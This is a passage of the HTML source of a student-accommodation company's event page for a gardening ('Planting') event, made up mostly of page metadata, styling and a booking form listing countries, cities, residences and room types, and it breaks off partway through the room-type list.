

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://campuslivingvillages.com/australia/events/welcome-bbq/
body_size: 11259
content:
<!doctype html>
<html lang="en-US">
  <head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="author" content="infused.io limited">
    <meta name="csrf-token" content="40879e1d275bdf586d20ebe40006cf52144b4cd2">
    
      <title>Planting - Campus Living Villages</title>
    
    <link rel="icon" href="/favicon.ico">
    <meta name="theme-color" content="#FEF6EC">

    <link rel="stylesheet" href="https://use.typekit.net/luz3mzc.css">
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/gh/orestbida/cookieconsent@3.1.0/dist/cookieconsent.css">
    <meta name="description" content="Whether you're a seasoned green thumb or simply curious about getting your hands dirty, you're all welcome!" />
    

    <meta property="og:title" content="Planting | Campus Living Villages" key="og-title" />
    <meta property="og:type" content="website" key="og-type" />
    <meta property="og:url" content="https://campuslivingvillages.com/australia/events/welcome-bbq/" key="og-url" />
    
      <meta property="og:image" content="https://cdn.campuslivingvillages.com/public/EventPage/2206/Image/planting-2__FillMaxWzEyMDAsNjI3XQ.jpg" key="og-image" />
    
    <meta
      property="og:description"
      content="Whether you&#039;re a seasoned green thumb or simply curious about getting your hands dirty, you&#039;re all welcome!"
      key="og-description"
    />
    

    

    
      <meta
        name="google-site-verification"
        content="9OBW5Bi10Qpo_nJiM9xlWJ1UmeIA_j00M0y3jPxTLr8"
      />

      
      <meta
        name="google-site-verification"
        content="rlyT6vJFeWG6wjZcbbVe-WCwvIuOxviaZFljuRfYp1U"
      />
    

    <link rel='alternate' hrefLang='en-au' href='https://campuslivingvillages.com/australia/events/welcome-bbq/' />

    
    <link
      rel="alternate"
      hrefLang="x-default"
      href="https://campuslivingvillages.com/australia/events/welcome-bbq/"
    />

    
      
        <link rel="canonical" href="https://campuslivingvillages.com/australia/events/welcome-bbq/" />
      
    

    
    

    
      
        
          <style type="text/css">
          :root {
            --brand-primary: #469FBB !important;
            --brand-primary-text: #ffffff !important;
            --brand-primarytint: #BDD7E4 !important;
            --brand-primarytint-text: #2b3a44 !important;
            --brand-primarytint40: #ffffff !important;
            --brand-primaryctabutton: #FADC70 !important;
            --brand-headerbutton: #FADC70 !important;
            --brand-promotionstag: #FFDA5B !important;
            --brand-alternatebutton: #BDD7E4 !important;

            --brand-background1: #ffffff !important;
            --brand-background140: rgb(255, 255, 255, 0.4) !important;
            --brand-background2: #FAF3F4 !important;
            --brand-background240: rgb(250, 243, 244, 0.4) !important;
            --brand-background3: #E8F1F6 !important;
            --brand-background340: rgb(232, 241, 246, 0.4) !important;

            --brand-primary-rgb: 70, 159, 187 !important;
            --brand-primarytint-rgb: 189, 215, 228 !important;
            --brand-primaryctabutton-rgb: 250, 220, 112 !important;
            --brand-headerbutton-rgb: 250, 220, 112 !important;
            --brand-promotionstag-rgb: 255, 218, 91 !important;
            --brand-background1-rgb: 255, 255, 255 !important;
            --brand-background2-rgb: 250, 243, 244 !important;
            --brand-background3-rgb: 232, 241, 246 !important;
            --brand-alternatebutton-rgb: 189, 215, 228 !important;

            --brand-form: #00B0CA !important;
            --brand-form-rgb: 0 176 202 !important;
            
              --brand-form-arrow: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%2300B0CA' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3e%3c/svg%3e");
              --brand-accordion-arrow: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%2300B0CA'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");
            

            /*--brand-primary-d10*/
            /**/
          }

          </style>
        
      
    

    
      <script async src="https://static.srcspot.com/libs/melva.js" type="text/javascript"></script>
    
  <link rel="stylesheet" type="text/css" href="/_resources/themes/clv/dist/app/css/app.css?m=1769552286">
</head>
  <body
    class="EventPage"
    
      
        data-theme="CLV Default"
        
         data-theme-primary-light
        
      
    
  >

    <div>
      <header class="d-print-none ">

  <nav class="navbar navbar-expand navbar-dark bg-dark fixed-top p-0" data-target="nav">
    <div class="customnav  ">
      

      

      <div class="container" data-target="mw-container">
        <div class="customnav__inner">
            <div class="customnav__brand">

              <div class="navbar-brand">
                
                  
                    <a href="/"><img src="/_resources/themes/clv/dist/app/images/logo.svg" alt="Campus Living Villages"></a>
                  

                  
              
              </div>

            </div>

            <div class="customnav__nav">

              
                
  <a
    class="btn btn-warning"
    data-colour="HeaderButton"
    data-text-colour="Charcoal"
    data-bs-toggle="popover-custom"
    data-bs-placement="bottom"
    data-bs-html="true"
    data-bs-offset="0,15"
    data-bs-custom-class="popover--within-header"
  >Book Now</a>



<div class="popover-custom popover-header-form">
  <form id="CustomHeaderForm" class="popover-custom-body" data-override-url="">
    <div data-target='country-wrapper'>
      <label>I am/will be studying in</label>
      <select class="form-select form-custom" autocomplete="off">
        <option value="0">Select Country</option>
        
          <option value="/australia/" data-url-segment="australia" data-country-code="AUS">Australia</option>
        
          <option value="/united-kingdom/" data-url-segment="united-kingdom" data-country-code="GBR">United Kingdom</option>
        
          <option value="/united-states/" data-url-segment="united-states" data-country-code="USA">United States</option>
        
      </select>
    </div>

    <div data-target='cityorg-wrapper'>
      <label>At</label>
      <div class="options-pool" style="display: none;">
        
          <option value="/united-states/northwestern-state-university/" data-url-segment="northwestern-state-university" data-parent-url-segment="united-states">Northwestern State University</option>
        
          <option value="/united-states/university-of-houston/" data-url-segment="university-of-houston" data-parent-url-segment="united-states">University of Houston</option>
        
          <option value="/united-states/university-of-houston-clear-lake/" data-url-segment="university-of-houston-clear-lake" data-parent-url-segment="united-states">University of Houston - Clear Lake</option>
        
          <option value="/united-states/university-of-texas-san-antonio/" data-url-segment="university-of-texas-san-antonio" data-parent-url-segment="united-states">University of Texas San Antonio</option>
        
          <option value="/united-states/university-of-new-orleans/" data-url-segment="university-of-new-orleans" data-parent-url-segment="united-states">University of New Orleans</option>
        
          <option value="/united-states/university-of-missouri-st-louis/" data-url-segment="university-of-missouri-st-louis" data-parent-url-segment="united-states">University of Missouri - St Louis</option>
        
          <option value="/united-states/university-of-texas-at-tyler/" data-url-segment="university-of-texas-at-tyler" data-parent-url-segment="united-states">University of Texas at Tyler</option>
        
          <option value="/united-states/texas-state-technical-college/" data-url-segment="texas-state-technical-college" data-parent-url-segment="united-states">Texas State Technical College</option>
        
          <option value="/united-states/university-of-texas-at-arlington/" data-url-segment="university-of-texas-at-arlington" data-parent-url-segment="united-states">University of Texas at Arlington</option>
        
          <option value="/australia/sydney/" data-url-segment="sydney" data-parent-url-segment="australia">Sydney</option>
        
          <option value="/united-kingdom/birmingham/" data-url-segment="birmingham" data-parent-url-segment="united-kingdom">Birmingham</option>
        
          <option value="/australia/melbourne/" data-url-segment="melbourne" data-parent-url-segment="australia">Melbourne</option>
        
          <option value="/united-kingdom/bournemouth/" data-url-segment="bournemouth" data-parent-url-segment="united-kingdom">Bournemouth</option>
        
          <option value="/australia/gold-coast/" data-url-segment="gold-coast" data-parent-url-segment="australia">Gold Coast</option>
        
          <option value="/united-kingdom/leeds/" data-url-segment="leeds" data-parent-url-segment="united-kingdom">Leeds</option>
        
          <option value="/australia/perth/" data-url-segment="perth" data-parent-url-segment="australia">Perth</option>
        
          <option value="/united-kingdom/liverpool/" data-url-segment="liverpool" data-parent-url-segment="united-kingdom">Liverpool</option>
        
          <option value="/australia/darwin/" data-url-segment="darwin" data-parent-url-segment="australia">Darwin</option>
        
          <option value="/united-kingdom/london/" data-url-segment="london" data-parent-url-segment="united-kingdom">London</option>
        
          <option value="/united-kingdom/luton/" data-url-segment="luton" data-parent-url-segment="united-kingdom">Luton</option>
        
          <option value="/united-kingdom/manchester/" data-url-segment="manchester" data-parent-url-segment="united-kingdom">Manchester</option>
        
          <option value="/united-kingdom/newport/" data-url-segment="newport" data-parent-url-segment="united-kingdom">Newport</option>
        
          <option value="/united-kingdom/salford/" data-url-segment="salford" data-parent-url-segment="united-kingdom">Salford</option>
        
          <option value="/united-kingdom/sutton-bonington/" data-url-segment="sutton-bonington" data-parent-url-segment="united-kingdom">Sutton Bonington</option>
        
      </div>
      <select class="form-select form-custom" autocomplete="off">
        <option value="0">Select City</option>
        
      </select>
    </div>

    <div data-target='village-wrapper'>
      <label>Village</label>
      <div class="options-pool" style="display: none;">
        
          <option value="/australia/sydney/unsw-village/" data-type="village" data-url-segment="unsw-village" data-parent-url-segment="sydney" data-country="AUS" data-starrez-category-id="9" >UNSW Village</option>
        
          <option value="/australia/darwin/cdu-casuarina/" data-type="village" data-url-segment="cdu-casuarina" data-parent-url-segment="darwin" data-country="AUS" data-starrez-category-id="1142" >CDU Village Casuarina Campus</option>
        
          <option value="/united-kingdom/sutton-bonington/bonington-student-village/" data-type="village" data-url-segment="bonington-student-village" data-parent-url-segment="sutton-bonington" data-country="GBR" data-starrez-category-id="16" >Bonington Student Village</option>
        
          <option value="/united-kingdom/luton/fitzroy-court/" data-type="village" data-url-segment="fitzroy-court" data-parent-url-segment="luton" data-country="GBR" data-starrez-category-id="3" >Fitzroy Court</option>
        
          <option value="/united-kingdom/london/mcmillan/" data-type="village" data-url-segment="mcmillan" data-parent-url-segment="london" data-country="GBR" data-starrez-category-id="14" >McMillan Student Village</option>
        
          <option value="/united-kingdom/leeds/burley-road/" data-type="village" data-url-segment="burley-road" data-parent-url-segment="leeds" data-country="GBR" data-starrez-category-id="19" >Burley Road</option>
        
          <option value="/united-states/northwestern-state-university/university-columns-nsu-housing/" data-type="village" data-url-segment="university-columns-nsu-housing" data-parent-url-segment="northwestern-state-university" data-country="USA" data-starrez-category-id="9" data-allow-cross-bookings="true" data-cross-village-category-ids="1,2,3,9,43,42">University Columns</option>
        
          <option value="/australia/perth/murdoch-university-village/" data-type="village" data-url-segment="murdoch-university-village" data-parent-url-segment="perth" data-country="AUS" data-starrez-category-id="16" >Murdoch University Village</option>
        
          <option value="/united-states/university-of-houston/cambridge-oaks-uh-housing/" data-type="village" data-url-segment="cambridge-oaks-uh-housing" data-parent-url-segment="university-of-houston" data-country="USA" data-starrez-category-id="17" >Cambridge Oaks</option>
        
          <option value="/united-states/university-of-texas-at-arlington/centennial-court-uta-housing/" data-type="village" data-url-segment="centennial-court-uta-housing" data-parent-url-segment="university-of-texas-at-arlington" data-country="USA" data-starrez-category-id="21" >Centennial Court</option>
        
          <option value="/united-states/university-of-houston-clear-lake/university-forest-uhcl-housing/" data-type="village" data-url-segment="university-forest-uhcl-housing" data-parent-url-segment="university-of-houston-clear-lake" data-country="USA" data-starrez-category-id="16" >University Forest</option>
        
          <option value="/australia/gold-coast/griffith-university-village/" data-type="village" data-url-segment="griffith-university-village" data-parent-url-segment="gold-coast" data-country="AUS" data-starrez-category-id="10" >Griffith University Village</option>
        
          <option value="/united-states/university-of-texas-at-tyler/university-pines-ut-tyler-housing/" data-type="village" data-url-segment="university-pines-ut-tyler-housing" data-parent-url-segment="university-of-texas-at-tyler" data-country="USA" data-starrez-category-id="23" >University Pines</option>
        
          <option value="/united-states/northwestern-state-university/university-place-nsu-housing/" data-type="village" data-url-segment="university-place-nsu-housing" data-parent-url-segment="northwestern-state-university" data-country="USA" data-starrez-category-id="43" data-allow-cross-bookings="true" data-cross-village-category-ids="1,2,3,9,43,42">University Place</option>
        
          <option value="/united-kingdom/leeds/arena-village/" data-type="village" data-url-segment="arena-village" data-parent-url-segment="leeds" data-country="GBR" data-starrez-category-id="11" >Arena Village</option>
        
          <option value="/australia/perth/ecu-village-bunbury/" data-type="village" data-url-segment="ecu-village-bunbury" data-parent-url-segment="perth" data-country="AUS" data-starrez-category-id="250" >ECU Village Bunbury</option>
        
          <option value="/united-kingdom/birmingham/belgrave-view/" data-type="village" data-url-segment="belgrave-view" data-parent-url-segment="birmingham" data-country="GBR" data-starrez-category-id="40" >Belgrave View</option>
        
          <option value="/united-kingdom/london/prince-consort-village/" data-type="village" data-url-segment="prince-consort-village" data-parent-url-segment="london" data-country="GBR" data-starrez-category-id="27" >Prince Consort Village</option>
        
          <option value="/united-states/university-of-new-orleans/privateer-place-uno-housing/" data-type="village" data-url-segment="privateer-place-uno-housing" data-parent-url-segment="university-of-new-orleans" data-country="USA" data-starrez-category-id="20" >Privateer Place</option>
        
          <option value="/united-states/university-of-missouri-st-louis/university-meadows-umsl-housing/" data-type="village" data-url-segment="university-meadows-umsl-housing" data-parent-url-segment="university-of-missouri-st-louis" data-country="USA" data-starrez-category-id="19" >University Meadows</option>
        
          <option value="/australia/sydney/student-village-north-ryde/" data-type="village" data-url-segment="student-village-north-ryde" data-parent-url-segment="sydney" data-country="AUS" data-starrez-category-id="12" >Student Village North Ryde</option>
        
          <option value="/united-states/university-of-texas-san-antonio/university-oaks-utsa-student-apartments/" data-type="village" data-url-segment="university-oaks-utsa-student-apartments" data-parent-url-segment="university-of-texas-san-antonio" data-country="USA" data-starrez-category-id="22" >University Oaks</option>
        
          <option value="/australia/melbourne/student-village-the-university-of-melbourne-campus/" data-type="village" data-url-segment="student-village-the-university-of-melbourne-campus" data-parent-url-segment="melbourne" data-country="AUS" data-starrez-category-id="627" >Student Village, The University of Melbourne Campus</option>
        
          <option value="/united-states/texas-state-technical-college/village-oaks-tstc-waco-housing/" data-type="village" data-url-segment="village-oaks-tstc-waco-housing" data-parent-url-segment="texas-state-technical-college" data-country="USA" data-starrez-category-id="11" >Village Oaks</option>
        
          <option value="/united-kingdom/liverpool/albert-court/" data-type="village" data-url-segment="albert-court" data-parent-url-segment="liverpool" data-country="GBR" data-starrez-category-id="15" >Albert Court</option>
        
          <option value="/australia/sydney/sydney-university-village/" data-type="village" data-url-segment="sydney-university-village" data-parent-url-segment="sydney" data-country="AUS" data-starrez-category-id="8" >Sydney University Village</option>
        
          <option value="/united-kingdom/london/chesterman-house/" data-type="village" data-url-segment="chesterman-house" data-parent-url-segment="london" data-country="GBR" data-starrez-category-id="30" >Chesterman House, Goldsmiths Student Village</option>
        
          <option value="/australia/perth/ecu-village-joondalup/" data-type="village" data-url-segment="ecu-village-joondalup" data-parent-url-segment="perth" data-country="AUS" data-starrez-category-id="251" >ECU Village Joondalup</option>
        
          <option value="/united-states/northwestern-state-university/varnado-hall-nsu-housing/" data-type="village" data-url-segment="varnado-hall-nsu-housing" data-parent-url-segment="northwestern-state-university" data-country="USA" data-starrez-category-id="42" data-allow-cross-bookings="true" data-cross-village-category-ids="1,2,3,9,43,42">Varnado Hall</option>
        
          <option value="/australia/sydney/western-sydney-university-village-parramatta/" data-type="village" data-url-segment="western-sydney-university-village-parramatta" data-parent-url-segment="sydney" data-country="AUS" data-starrez-category-id="14" >Western Sydney University Village Parramatta</option>
        
          <option value="/united-kingdom/london/raymont-hall/" data-type="village" data-url-segment="raymont-hall" data-parent-url-segment="london" data-country="GBR" data-starrez-category-id="30" >Raymont Hall, Goldsmiths Student Village</option>
        
          <option value="/australia/perth/ecu-village-mount-lawley/" data-type="village" data-url-segment="ecu-village-mount-lawley" data-parent-url-segment="perth" data-country="AUS" data-starrez-category-id="249" >ECU Village Mount Lawley</option>
        
          <option value="/united-kingdom/london/surrey-house/" data-type="village" data-url-segment="surrey-house" data-parent-url-segment="london" data-country="GBR" data-starrez-category-id="30" >Surrey House, Goldsmiths Student Village</option>
        
          <option value="/united-kingdom/manchester/rusholme-place/" data-type="village" data-url-segment="rusholme-place" data-parent-url-segment="manchester" data-country="GBR" data-starrez-category-id="18" >Rusholme Place</option>
        
          <option value="/united-kingdom/newport/newport-student-village/" data-type="village" data-url-segment="newport-student-village" data-parent-url-segment="newport" data-country="GBR" data-starrez-category-id="13" >Newport Student Village</option>
        
          <option value="/united-kingdom/salford/john-lester-and-eddie-colman-courts/" data-type="village" data-url-segment="john-lester-and-eddie-colman-courts" data-parent-url-segment="salford" data-country="GBR" data-starrez-category-id="6" >John Lester and Eddie Colman Courts</option>
        
          <option value="/united-kingdom/salford/peel-park-quarter/" data-type="village" data-url-segment="peel-park-quarter" data-parent-url-segment="salford" data-country="GBR" data-starrez-category-id="29" >Peel Park Quarter</option>
        
          <option value="/united-kingdom/bournemouth/lyme-regis-house/" data-type="village" data-url-segment="lyme-regis-house" data-parent-url-segment="bournemouth" data-country="GBR" data-starrez-category-id="9" >Lyme Regis House</option>
        
          <option value="/united-kingdom/bournemouth/chesil-house/" data-type="village" data-url-segment="chesil-house" data-parent-url-segment="bournemouth" data-country="GBR" data-starrez-category-id="9" >Chesil House</option>
        
          <option value="/united-kingdom/bournemouth/cranborne-house/" data-type="village" data-url-segment="cranborne-house" data-parent-url-segment="bournemouth" data-country="GBR" data-starrez-category-id="47" >Cranborne House</option>
        
          <option value="/united-kingdom/bournemouth/okeford-house/" data-type="village" data-url-segment="okeford-house" data-parent-url-segment="bournemouth" data-country="GBR" data-starrez-category-id="9" >Okeford House</option>
        
      </div>
      <select class="form-select form-custom" autocomplete="off">
        <option value="0">Select Village</option>
      </select>
    </div>

    <div data-target='roomspage-wrapper'>
      <label>I want to live in a</label>
      <div class="options-pool" style="display: none;">
        
          <option value="/united-states/northwestern-state-university/university-columns-nsu-housing/two-bedroom-two-bathroom/" data-type="roomspage" data-url-segment="two-bedroom-two-bathroom" data-parent-url-segment="university-columns-nsu-housing">Two Bedroom, Two Bathroom</option>
        
          <option value="/united-kingdom/london/chesterman-house/ensuite/" data-type="roomspage" data-url-segment="ensuite" data-parent-url-segment="chesterman-house">En-suite Rooms</option>
        
          <option value="/united-kingdom/london/raymont-hall/ensuite/" data-type="roomspage" data-url-segment="ensuite" data-parent-url-segment="raymont-hall">En-suite Rooms</option>
        
          <option value="/united-states/university-of-texas-at-arlington/centennial-court-uta-housing/four-bedroom-two-bathoom/" data-type="roomspage" data-url-segment="four-bedroom-two-bathoom" data-parent-url-segment="centennial-court-uta-housing">Four Bedroom, Two Bathroom</option>
        
          <option value="/united-states/university-of-new-orleans/privateer-place-uno-housing/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="privateer-place-uno-housing">Studio</option>
        
          <option value="/australia/sydney/sydney-university-village/shared/" data-type="roomspage" data-url-segment="shared" data-parent-url-segment="sydney-university-village">Shared Apartment</option>
        
          <option value="/united-states/university-of-missouri-st-louis/university-meadows-umsl-housing/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="university-meadows-umsl-housing">Studio</option>
        
          <option value="/united-states/university-of-houston/cambridge-oaks-uh-housing/one-bedroom-one-bathroom/" data-type="roomspage" data-url-segment="one-bedroom-one-bathroom" data-parent-url-segment="cambridge-oaks-uh-housing">One Bedroom, One Bathroom</option>
        
          <option value="/united-states/university-of-houston-clear-lake/university-forest-uhcl-housing/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="university-forest-uhcl-housing">Studio</option>
        
          <option value="/united-kingdom/london/surrey-house/ensuite/" data-type="roomspage" data-url-segment="ensuite" data-parent-url-segment="surrey-house">Cluster Room</option>
        
          <option value="/united-states/texas-state-technical-college/village-oaks-tstc-waco-housing/two-bedroom-two-bathroom/" data-type="roomspage" data-url-segment="two-bedroom-two-bathroom" data-parent-url-segment="village-oaks-tstc-waco-housing">Two Bedroom, Two Bathroom</option>
        
          <option value="/australia/gold-coast/griffith-university-village/shared/" data-type="roomspage" data-url-segment="shared" data-parent-url-segment="griffith-university-village">Shared Apartment</option>
        
          <option value="/united-states/university-of-texas-at-tyler/university-pines-ut-tyler-housing/two-bedroom-one-bathroom/" data-type="roomspage" data-url-segment="two-bedroom-one-bathroom" data-parent-url-segment="university-pines-ut-tyler-housing">Two Bedroom, One Bathroom</option>
        
          <option value="/united-kingdom/london/prince-consort-village/cluster-flat/" data-type="roomspage" data-url-segment="cluster-flat" data-parent-url-segment="prince-consort-village">Cluster Room</option>
        
          <option value="/australia/sydney/student-village-north-ryde/shared/" data-type="roomspage" data-url-segment="shared" data-parent-url-segment="student-village-north-ryde">Shared Apartment</option>
        
          <option value="/australia/perth/ecu-village-mount-lawley/shared/" data-type="roomspage" data-url-segment="shared" data-parent-url-segment="ecu-village-mount-lawley">Shared Apartment</option>
        
          <option value="/australia/sydney/western-sydney-university-village-parramatta/shared-apartment/" data-type="roomspage" data-url-segment="shared-apartment" data-parent-url-segment="western-sydney-university-village-parramatta">Shared apartment </option>
        
          <option value="/united-kingdom/salford/peel-park-quarter/ensuite/" data-type="roomspage" data-url-segment="ensuite" data-parent-url-segment="peel-park-quarter">En-suite Rooms</option>
        
          <option value="/united-kingdom/bournemouth/chesil-house/ensuite/" data-type="roomspage" data-url-segment="ensuite" data-parent-url-segment="chesil-house">En-suite Rooms</option>
        
          <option value="/united-kingdom/bournemouth/okeford-house/ensuite/" data-type="roomspage" data-url-segment="ensuite" data-parent-url-segment="okeford-house">En-suite Rooms</option>
        
          <option value="/united-kingdom/bournemouth/lyme-regis-house/ensuite/" data-type="roomspage" data-url-segment="ensuite" data-parent-url-segment="lyme-regis-house">En-suite Rooms</option>
        
          <option value="/united-states/northwestern-state-university/university-place-nsu-housing/two-bedroom-two-bathroom/" data-type="roomspage" data-url-segment="two-bedroom-two-bathroom" data-parent-url-segment="university-place-nsu-housing">Two Bedroom, Two Bathroom</option>
        
          <option value="/united-kingdom/birmingham/belgrave-view/ensuite/" data-type="roomspage" data-url-segment="ensuite" data-parent-url-segment="belgrave-view">En-suite Rooms</option>
        
          <option value="/united-kingdom/sutton-bonington/bonington-student-village/en-suite-rooms/" data-type="roomspage" data-url-segment="en-suite-rooms" data-parent-url-segment="bonington-student-village">En-suite Rooms</option>
        
          <option value="/united-kingdom/liverpool/albert-court/ensuite/" data-type="roomspage" data-url-segment="ensuite" data-parent-url-segment="albert-court">En-suite Rooms</option>
        
          <option value="/united-states/northwestern-state-university/varnado-hall-nsu-housing/double/" data-type="roomspage" data-url-segment="double" data-parent-url-segment="varnado-hall-nsu-housing">Double</option>
        
          <option value="/united-kingdom/luton/fitzroy-court/ensuite/" data-type="roomspage" data-url-segment="ensuite" data-parent-url-segment="fitzroy-court">En-suite Rooms</option>
        
          <option value="/united-states/university-of-texas-san-antonio/university-oaks-utsa-student-apartments/two-bedroom-one-bathroom/" data-type="roomspage" data-url-segment="two-bedroom-one-bathroom" data-parent-url-segment="university-oaks-utsa-student-apartments">Two Bedroom, One Bathroom</option>
        
          <option value="/united-kingdom/newport/newport-student-village/ensuite/" data-type="roomspage" data-url-segment="ensuite" data-parent-url-segment="newport-student-village">En-suite Rooms</option>
        
          <option value="/australia/perth/murdoch-university-village/shared/" data-type="roomspage" data-url-segment="shared" data-parent-url-segment="murdoch-university-village">Shared Apartment</option>
        
          <option value="/australia/sydney/western-sydney-university-village-parramatta/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="western-sydney-university-village-parramatta">Studio</option>
        
          <option value="/united-kingdom/sutton-bonington/bonington-student-village/cluster-room/" data-type="roomspage" data-url-segment="cluster-room" data-parent-url-segment="bonington-student-village">Rooms with Shared Bathroom</option>
        
          <option value="/united-kingdom/bournemouth/cranborne-house/en-suite-rooms/" data-type="roomspage" data-url-segment="en-suite-rooms" data-parent-url-segment="cranborne-house">En-suite Rooms</option>
        
          <option value="/united-states/university-of-texas-at-tyler/university-pines-ut-tyler-housing/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="university-pines-ut-tyler-housing">Studio</option>
        
          <option value="/united-kingdom/salford/john-lester-and-eddie-colman-courts/cluster-room/" data-type="roomspage" data-url-segment="cluster-room" data-parent-url-segment="john-lester-and-eddie-colman-courts">Rooms with Shared Bathroom</option>
        
          <option value="/united-states/texas-state-technical-college/village-oaks-tstc-waco-housing/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="village-oaks-tstc-waco-housing">Studio</option>
        
          <option value="/united-states/northwestern-state-university/university-columns-nsu-housing/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="university-columns-nsu-housing">Studio</option>
        
          <option value="/united-states/northwestern-state-university/university-place-nsu-housing/four-bedroom-two-bathroom/" data-type="roomspage" data-url-segment="four-bedroom-two-bathroom" data-parent-url-segment="university-place-nsu-housing">Four Bedroom, Two Bathroom</option>
        
          <option value="/united-states/university-of-houston-clear-lake/university-forest-uhcl-housing/four-bedroom-two-bathroom/" data-type="roomspage" data-url-segment="four-bedroom-two-bathroom" data-parent-url-segment="university-forest-uhcl-housing">Four Bedroom, Two Bathroom</option>
        
          <option value="/united-states/university-of-missouri-st-louis/university-meadows-umsl-housing/two-bedroom-two-bathroom/" data-type="roomspage" data-url-segment="two-bedroom-two-bathroom" data-parent-url-segment="university-meadows-umsl-housing">Two Bedroom, Two Bathroom</option>
        
          <option value="/united-states/university-of-new-orleans/privateer-place-uno-housing/two-bedroom-two-bathroom/" data-type="roomspage" data-url-segment="two-bedroom-two-bathroom" data-parent-url-segment="privateer-place-uno-housing">Two Bedroom, Two Bathroom</option>
        
          <option value="/australia/sydney/student-village-north-ryde/1bedroomapartment/" data-type="roomspage" data-url-segment="1bedroomapartment" data-parent-url-segment="student-village-north-ryde">1 Bedroom Apartment</option>
        
          <option value="/united-states/university-of-texas-san-antonio/university-oaks-utsa-student-apartments/one-bedroom-one-bathroom/" data-type="roomspage" data-url-segment="one-bedroom-one-bathroom" data-parent-url-segment="university-oaks-utsa-student-apartments">One Bedroom, One Bathroom</option>
        
          <option value="/united-states/university-of-texas-at-arlington/centennial-court-uta-housing/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="centennial-court-uta-housing">Studio</option>
        
          <option value="/australia/melbourne/student-village-the-university-of-melbourne-campus/shared/" data-type="roomspage" data-url-segment="shared" data-parent-url-segment="student-village-the-university-of-melbourne-campus">Shared Apartment</option>
        
          <option value="/australia/sydney/sydney-university-village/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="sydney-university-village">Studio</option>
        
          <option value="/australia/perth/ecu-village-mount-lawley/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="ecu-village-mount-lawley">Studio</option>
        
          <option value="/australia/perth/ecu-village-bunbury/shared/" data-type="roomspage" data-url-segment="shared" data-parent-url-segment="ecu-village-bunbury">Shared Apartment</option>
        
          <option value="/united-kingdom/london/surrey-house/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="surrey-house">Studio</option>
        
          <option value="/australia/sydney/unsw-village/shared/" data-type="roomspage" data-url-segment="shared" data-parent-url-segment="unsw-village">Shared Apartment</option>
        
          <option value="/united-kingdom/london/raymont-hall/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="raymont-hall">Studio Apartment</option>
        
          <option value="/united-kingdom/newport/newport-student-village/apartment/" data-type="roomspage" data-url-segment="apartment" data-parent-url-segment="newport-student-village">Apartment</option>
        
          <option value="/united-kingdom/bournemouth/chesil-house/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="chesil-house">Studio</option>
        
          <option value="/united-kingdom/bournemouth/okeford-house/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="okeford-house">Studio</option>
        
          <option value="/united-kingdom/bournemouth/lyme-regis-house/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="lyme-regis-house">Studio</option>
        
          <option value="/australia/gold-coast/griffith-university-village/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="griffith-university-village">Studio</option>
        
          <option value="/australia/perth/ecu-village-joondalup/shared/" data-type="roomspage" data-url-segment="shared" data-parent-url-segment="ecu-village-joondalup">Shared Apartment</option>
        
          <option value="/united-kingdom/luton/fitzroy-court/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="fitzroy-court">Studio</option>
        
          <option value="/united-kingdom/london/prince-consort-village/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="prince-consort-village">Studio</option>
        
          <option value="/united-kingdom/sutton-bonington/bonington-student-village/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="bonington-student-village">Studio</option>
        
          <option value="/australia/sydney/sydney-university-village/1bedroomapartment/" data-type="roomspage" data-url-segment="1bedroomapartment" data-parent-url-segment="sydney-university-village">1 Bedroom Apartment </option>
        
          <option value="/united-states/university-of-texas-san-antonio/university-oaks-utsa-student-apartments/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="university-oaks-utsa-student-apartments">Studio</option>
        
          <option value="/united-states/university-of-texas-at-arlington/centennial-court-uta-housing/two-bedroom-two-bathroom/" data-type="roomspage" data-url-segment="two-bedroom-two-bathroom" data-parent-url-segment="centennial-court-uta-housing">Two Bedroom, Two Bathroom</option>
        
          <option value="/united-kingdom/salford/john-lester-and-eddie-colman-courts/cluster-room-accessible/" data-type="roomspage" data-url-segment="cluster-room-accessible" data-parent-url-segment="john-lester-and-eddie-colman-courts">Rooms with Shared Bathroom (Accessible)</option>
        
          <option value="/australia/darwin/cdu-casuarina/dorm/" data-type="roomspage" data-url-segment="dorm" data-parent-url-segment="cdu-casuarina">Dorm room</option>
        
          <option value="/united-kingdom/bournemouth/cranborne-house/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="cranborne-house">Studio</option>
        
          <option value="/united-kingdom/leeds/burley-road/en-suite-rooms-double-bed/" data-type="roomspage" data-url-segment="en-suite-rooms-double-bed" data-parent-url-segment="burley-road">En-suite Rooms (Double Bed)</option>
        
          <option value="/united-states/university-of-new-orleans/privateer-place-uno-housing/four-bedroom-two-bathoom/" data-type="roomspage" data-url-segment="four-bedroom-two-bathoom" data-parent-url-segment="privateer-place-uno-housing">Four Bedroom, Two Bathroom</option>
        
